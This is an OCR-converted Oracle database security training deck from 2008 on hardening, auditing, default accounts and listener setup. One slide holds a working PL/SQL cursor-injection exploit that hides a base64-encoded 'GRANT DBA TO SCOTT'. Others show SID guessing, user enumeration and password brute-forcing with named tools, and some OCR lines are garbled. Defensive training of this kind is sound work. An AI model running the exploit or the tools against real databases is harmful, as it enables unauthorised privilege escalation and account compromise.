

### Introduction - Commercial Slide.

- $\bullet$ PeteFinnigan.com Limited
- •Founded February 2003
- •CEO Pete Finnigan
- Clients UK, States, Europe•
- Specialists in researching and securing Oracle •databases
- •http://www.petefinnigan.com
- Consultancy and training available•
- Author of Oracle security step-by-step•
- Published many papers, regular speaker (UK, USA, •Slovenia, Norway, more)
- •Member of the Oak Table



### Agenda

- What is Oracle Security?
- Basic Oracle security tenets
- •Why a database must be secured
- How can a database be breached?
- Key security issues
	- –Problems
	- –Fixes
- Covering the basics
- What to do next

# What Is Oracle Security?

- Performing a security audit of an Oracle database?
- Securely configuring an Oracle database?
- • Designing a secure Oracle system before implementation?
- •Using some of the key security features

**Links of the Company** Audit, encryption, RBAC, FGA, VPD…

- Oracle security is about all of these
	- –It is about creating a secure database
	- –Storing critical / valuable data securely

### What's involved in securing data?

- Perform an Oracle Security health audit
- Design a secure installation
- Perform database hardening
	- and the state of the state New database or existing
- Choose and use Security features where relevant e.g.
	- and the state of the state Encryption in the database for credit cards
	- and the state of the state TDE for secure data on disk
	- –VPD to enable secure access to critical data

### The Basic Tenets Of Oracle Security

- Reduce the version / installed product to that necessary
- Reduce the users / schemas
- Reduce and design privileges to least privilege principal
- Lock down basic configurations
- Audit
- •Clean up

# Why Do Hackers Steal Data?

- Data is often the target now not system access; this can be for
- •Identity theft to clone identities
- Theft of data to access money / banks
- http://www.petefinnigan.com/weblog/archives/00001129.htm - 25 million child benefit identities<br>lost on two discs (not stolen but lost) lost on two discs (not stolen but lost)
- Scarborough & Tweed SQL Injection http://doj.nh.gov/consumer/pdf/ScarboroughTweed.pdf
- $\bullet$  Insider threat is now greater than external threats

## Internal Or External Attacks

- • Internal attacks are shown to exceed external attacks in many recent surveys
- The reality is likely to be worse as surveys do not •capture all details or all companies
- With Oracle databases external attacks are harder and  $\bullet$ are likely to involve
	- –application injection or
	- –Buffer Overflow or
	- –Protocol attacks
- • Internal attacks could use any method for exploitation. The issues are why:
	- –True hackers gain access logically or physically
	- –Power users have too many privileges
	- –Development staff
	- –DBA's

## How Easy Is It To Attack?

- Many and varied the world is your lobster
- Passwords are the simplest find, guess, crack
- •Bugs that can be exploited
- •SQL injection
- Denial of Service•
- Exploit poor configuration access OS files, •services
- Network protocol attacks $\bullet$
- Buffer overflows, SQL buffer overflows $\bullet$
- •Cursor injection
- •?

# Second Example Exploit



#### Second Example Exploit (2) $|$   $|$   $\theta$   $|$   $\times$ TextPad - [C:\pete\_finnigan\_com\_ltd\presentations\tools\10g\_exploit.sql File Edit Search View Tools Macros Configure Window Help  $-18$ DBH日季B国 \* 4 6 2 2 1 2 1 2 1 2 7 4 6 6 4 5 - 0 1 2 select \* from user role privs; DECLARE c2qya2Vy NUMBER; **BEGIN**  $c2qya2Vy := DBMS_SQL.$  OPEN\_CURSOR; DBMS\_SQL.PARSE(c2qya2Vy,utl\_encode.text\_decode( 'ZGVjbGFyZSBwcmFnbWEqYXV0b25vbW91c190cmFuc2FjdGlvbjsqYmVnaW4qZXhlY3V0ZSBpbW11ZGlhdGUqJ0dSQU5UIERCQSBUTy BTO09UV Cc7Y29tbWl0O2VuZDs=','WE8ISO8859P1', UTL ENCODE.BASE64),0);

```
SYS.LT.FINDRICSET('TGV2ZWwqMSBjb21sZXRlIDop.U2VlLnUubGF0ZXIp''||dbms_sql.execute('||c2qya2Vy||')
  |||^{i+1}, 'DEADBEAF');
END;
1
```
select \* from user\_role\_privs;

29/02/2008 Copyright (c) 2008 PeteFinnigan.com Limited Flead Ovr Block Sync Rec

# Stay Ahead Of The Hackers

- When deciding what to audit and how to audit a database you must know what to look for:
	- – Existing configuration issues and vulnerabilities are a target
	- and the state of the state Remember hackers don't follow rules
	- – Combination attacks (multi-stage / blended) are common
- The solution: Try and think like a hacker –be suspicious

## General Oracle Security Info

- • Vulnerabilities and exploits:
	- SecurityFocus www.securityfocus.com
	- Milw0rm www.milw0rm.com
	- PacketStorm <u>www.packetstorm.org</u>
	- FrSirt <u>www.frsirt.com</u>
	- NIST <u>http://nvd.nist.gov</u><br>———————————————————
	- CERT <u>www.kb.cert.org/vulns</u>
- • Tools – http://www.petefinnigan.com/tools.htm
	- Who\_has scripts, CIS benchmark, Scuba, rorascanner, Metacortex, cqure, many more
- Papers, blogs, forums, books•
- •**Checklists** 
	- CIS Benchmark <u>http://www.cisecurity.org/bench\_oracle.html</u>
	- SANS S.C.O.R.E http://www.sans.org/score/oraclechecklist.php
	- Oracle's own checklist http://www.oracle.com/technology/deploy/security/pdf/twp\_security\_checklist\_db\_database\_20071108.pdf
	- DoD STIG http://iase.disa.mil/stigs/stig/database-stig-v8r1.zip
- Websites petefinnigan.com, cqure, RDS, Argeniss, databasesecurity.com•

## The Basic Security Measures

- The access issue
- The key security issues (market knowledge)
- Key issues to investigate
- Get the basics right

### The Access Issue

- A database can only be accessed if you have three pieces of information
	- **Links of the Company** The IP Address or hostname
	- and the state of the The Service name / SID of the database
	- **Links of the Company** A valid username / password
- Lots of sites I see do:
	- –Deploy tnsnames to all servers and desktops
	- **Links of the Company** Allow access to servers (no IP blocking)
	- **Links of the Company** Create guessable SID/Service name
	- **Links of the Company** Don't change default passwords or set weak ones

## What to audit (First?)

- $\bullet$ Perform a password audit – use a tool such as woraauthbf – http://www.soonerorlater.hu/index.khtml?article\_id=513
- •Reduce network access and leakage
- •Review the listener
- • File system
	- look for passwords
	- permissions
- Audit basic configuration•
	- Parameters
	- User accounts that exist
	- Privileges on objects
	- Privileges assigned to users
- Use one of the free tools CIS, OScanner, Scuba•
- Or one of my scripts, who\_can\_access.sql, find\_all\_privs.sql, •who\_has\_role.sql, who\_has\_priv.sql – see http://www.petefinnigan.com/tools.htm





Woraauthbf can also be used to crack from authentication sessions

Woraauthbf can be used in dictionary or brute force mode

Use it to check user=pwd and defaults

### **SIDGuesser**

#### ax C:\WINDOWS\system32\cmd.exe

```
|{\texttt C}\texttt{:}\texttt{{\char'134}p} . \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{if} \texttt{\mathsf{Isidlist.txt}
```
SIDGuesser v1.0.5 by patrik@cqure.net

Starting Dictionary Attack  $\langle \langle s \rangle$  and  $\langle s \rangle$  for stats, Q for quit) ...

|C:\pete\_finnigan\_com\_ltd\presentations\tools>sidguesser -i 127.0.0.1 -p 1522 -d  $|{\rm sidlist.txt}|$ 

SIDGuesser v1.0.5 by patrik@cqure.net

Starting Dictionary Attack (<space> for stats, Q for quit)  $\dots$ 

**FOUND SID: ORA10GR2** 

From http://www.cqure.net/tools/SIDGuesser\_win32\_1\_0\_5.zip

IC:\

 $\Box$ d $\bm{\mathsf{x}}$ 

### User Enumeration

#### ex C:\WINDOWS\system32\cmd.exe

|C:\pete\_finnigan\_com\_ltd\presentations\tools\oak> |C:\pete\_finnigan\_com\_ltd\presentations\tools\oak>ora-userenum 127.0.0.1 1522 ora| 10gr2 users.txt ISYS exists SYSTEM exists **OULN** exists **XDB exists** From **DRNSMP** exists http://www.databasesecurity.com/dbsec/OAK.zipISCOTT exists MSYS exists SYS and SYSTEM always exist so passwords CTXSYS exists guesses can be attemptedMDSYS exists QS exists Other users can "almost" certainly be there as ISH exists well – DBSNMP for instanceDBSNMP exists

C:\pete\_finnigan\_com\_ltd\presentations\tools\oak>

# RBAC

- Review the complete RBAC model
- Understand default schemas installed and why
- Understand the application schemas
	- **Links of the Company** Privileges, objects, resources
- Understand which accounts are Admin / user / Application Admin etc
	- and the state of the Consider privileges, objects, resources
- lock accounts if possible
	- **Links of the Company** reduce attack surface

## Secure Listener by Default

STATUS of the LISTENER------------------------ Alias **LISTENER** Version TNSLSNR for Linux: Version 11.1.0.6.0 -ProductionStart Date 31-OCT-2007 09:06:14 Uptime 0 days 4 hr. 56 min. 27 secTrace Level **the Contract Contract Contract** of f Security **ON: Local OS Authentication**SNMP OFF Listener Parameter File /oracle/11g/network/admin/listener.oraListener Log File /oracle/diag/tnslsnr/vostok/listener/alert/log.xmlListening Endpoints Summary... (DESCRIPTION=(ADDRESS=(PROTOCOL=ipc)(**KEY=EXTPROC1521**))) (DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(**HOST=vostok**)(**PORT=1521**)))Services Summary... Service "ORA11G" has 1 instance(s). Instance "ORA11G", status READY, has 1 handler(s) for this service...Service "ORA11GXDB" has 1 instance(s). Instance "ORA11G", status READY, has 1 handler(s) for this service...Service "ORA11G XPT" has 1 instance(s). Instance "ORA11G", status READY, has 1 handler(s) for this service...



## Clean Up

- •This is the security killer in most systems I see
- • Often file systems include
	- –Scripts with passwords
	- – Use tools such as
		- Oracle Password Repository
		- Mkstore from Oracle
		- DBMS\_JOBS, DBMS\_SCHEDULER
		- OS authenticated users under certain circumstances
- • Clean up
	- –ad-hoc scripts
	- –Maintenance evidence
	- –Trace files
	- –Data files, exports..
	- –Audit logs….



### **Defaults**

- Defaults are one of the biggest issues in Oracle
- •Most default accounts in any software
- Tens of thousands of public privileges granted•
- • Many default roles and privileges
	- – Many application developers use default Roles unfortunately
- Reduce the Public privileges as much as possible
- Do not use default accounts•
- Do not use default roles including DBA $\bullet$
- Do not use default passwords

## Database Configuration

- Default database installations cause some weak configurations
- Review all
	- and the state of the state configuration parameters
	- –File permissions
- Some examples
	- – No audit configuration by default (fixed in 10gR2 for new installs)
	- and the state of the state No password management (fixed in 10gR2 new installs)

### The Public Issue

- Just some examples not everything!
- • Public gets bigger – (figures can vary based on install)
	- –9iR2 – 12,132
	- 10aR2 21 l 10gR2 – 21,530 – 77.4% more than 9iR2
	- $-$  11 $\alpha$ R1  $-$  27  $\lambda$ R1  $-$  27 5% more than 10 $\alpha$ 11gR1 – 27,461 – 27.5% more than 10gR2
- Apex is installed by default in 11g
	- $-$  (-jood evample of attack surtace inc Good example of attack surface increase – BAD!
	- and the state of the Unless you are writing an Apex application you don't need it
	- and the state of the There are other examples as well
- More default users with each version!

## Access To Key Data (DBA\_USERS)

#### **t** Oracle SQL<sup>\*</sup>Plus

File Edit Search Options Help **FILE NAME FOR OUTPUT**  $[priv.1st]:$ DUTPUT DIRECTORY [DIRECTORY or file (/tmp)1: **EXCLUDE CERTAIN USERS** TN1: **USER TO SKIP**  $ITEST31:$ 

 $therefore$   $\rightarrow$  SYS.DBA USERS 

